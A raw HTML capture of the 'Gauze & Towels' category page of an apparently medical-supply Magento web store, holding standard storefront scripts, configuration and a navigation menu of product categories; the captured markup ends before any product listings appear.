

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promedicaldistribution.com/gauze-towels.html
body_size: 12721
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fpromedicaldistribution.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fpromedicaldistribution.com\u002Fstatic\u002Fversion1652239597\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Gauze &amp; Towels"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Gauze &amp; Towels</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/css/print.css" />
<script  type="text/javascript"  src="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://promedicaldistribution.com/media/favicon/websites/1/pmdlogo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://promedicaldistribution.com/media/favicon/websites/1/pmdlogo.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://promedicaldistribution.com/static/version1652239597/frontend/Magento/luma/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-gauze-towels category-gauze-towels page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".promedicaldistribution.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpromedicaldistribution.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpromedicaldistribution.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://promedicaldistribution.com/customer/account/login/referer/aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://promedicaldistribution.com/customer/account/create/" id="id7XO74ho5" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://promedicaldistribution.com/"
    title=""
    aria-label="store logo">
    <img src="https://promedicaldistribution.com/media/logo/websites/1/pmdlogo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://promedicaldistribution.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/promedicaldistribution.com\/checkout\/cart\/","checkoutUrl":"https:\/\/promedicaldistribution.com\/checkout\/","updateItemQtyUrl":"https:\/\/promedicaldistribution.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/promedicaldistribution.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/promedicaldistribution.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/promedicaldistribution.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9wcm9tZWRpY2FsZGlzdHJpYnV0aW9uLmNvbS9nYXV6ZS10b3dlbHMuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/promedicaldistribution.com\/captcha\/refresh\/","isRequired":false,"timestamp":1770062243}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpromedicaldistribution.com\u002Fstatic\u002Fversion1652239597\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://promedicaldistribution.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://promedicaldistribution.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "2"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://promedicaldistribution.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "250"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://promedicaldistribution.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://promedicaldistribution.com/solutions.html"  class="level-top" ><span>Solutions</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://promedicaldistribution.com/iv-catheters.html"  class="level-top" ><span>IV Catheters</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://promedicaldistribution.com/administration-sets.html"  class="level-top" ><span>Administration Sets</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://promedicaldistribution.com/extension-sets.html"  class="level-top" ><span>Extension Sets</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://promedicaldistribution.com/iv-start-supplies.html"  class="level-top" ><span>IV Start Supplies</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://promedicaldistribution.com/iv-dressing-securement.html"  class="level-top" ><span>IV Dressing / Securement</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://promedicaldistribution.com/needleless-connectors.html"  class="level-top" ><span>Needleless Connectors</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://promedicaldistribution.com/prefilled-saline-heparin.html"  class="level-top" ><span>Prefilled Saline </span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://promedicaldistribution.com/dispensing-pins-end-caps.html"  class="level-top" ><span>Dispensing Pins / End Caps</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://promedicaldistribution.com/disinfectants-wipes.html"  class="level-top" ><span>Disinfectants &amp; Wipes</span></a></li><li  class="level0 nav-11 category-item active level-top"><a href="https://promedicaldistribution.com/gauze-towels.html"  class="level-top" ><span>Gauze &amp; Towels</span></a></li><li  class="level0 nav-12 category-item level-top"><a href="https://promedicaldistribution.com/adhesive-wraps-tapes.html"  class="level-top" ><span>Adhesive Wraps &amp; Tapes</span></a></li><li  class="level0 nav-13 category-item level-top"><a href="https://promedicaldistribution.com/sharps-containers.html"  class="level-top" ><span>Sharps Containers</span></a></li><li  class="level0 nav-14 category-item level-top"><a href="https://promedicaldistribution.com/exam-gloves.html"  class="level-top" ><span>Exam Gloves</span></a></li><li  class="level0 nav-15 category-item level-top"><a href="https://promedicaldistribution.com/alcohol-chloroprep.html"  class="level-top" ><span>Alcohol &amp; Chloroprep</span></a></li><li  class="level0 nav-16 category-item level-top"><a href="https://promedicaldistribution.com/wound-care.html"  class="level-top" ><span>Sub Q Needles</span></a></li><li  class="level0 nav-17 category-item level-top"><a href="https://promedicaldistribution.com/iv-poles-pumps.html"  class="level-top" ><span>IV Poles &amp; Pumps</span></a></li><li  class="level0 nav-18 category-item level-top"><a href="https://promedicaldistribution.com/syringes.html"  class="level-top" ><span>Syringes </span></a></li><li  class="level0 nav-19 category-item level-top"><a href="https://promedicaldistribution.com/hypodermic-needles.html"  class="level-top" ><span>Hypodermic Needles</span></a></li><li  class="level0 nav-20 category-item level-top"><a href="https://promedicaldistribution.com/popular-items.html"  class="level-top" ><span>Popular Items</span></a></li><li  class="level0 nav-21 category-item level-top"><a href="https://promedicaldistribution.com/bag-spikes.html"  class="level-top" ><span>Bag Spikes</span></a></li><li  class="level0 nav-22 category-item level-top"><a href="https://promedicaldistribution.com/contact-us.html"  class="level-top" ><span>CONTACT US</span></a></li><li  class="level0 nav-23 category-item last level-top"><a href="https://promedicaldistribution.com/alabama.html"  class="level-top" ><span>Alabama</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://promedicaldistribution.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category14">
                            <strong>Gauze &amp; Towels</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Gauze &amp; Towels</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="AAl2neC8FgqI87X8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/promedicaldistribution.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/promedicaldistribution.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/promedicaldistribution.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpromedicaldistribution.com\u002Fstatic\u002Fversion1652239597\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/promedicaldistribution.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fpromedicaldistribution.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fpromedicaldistribution.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/promedicaldistribution.com\/page_cache\/block\/render\/id\/14\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_14"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/gauze-towels.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

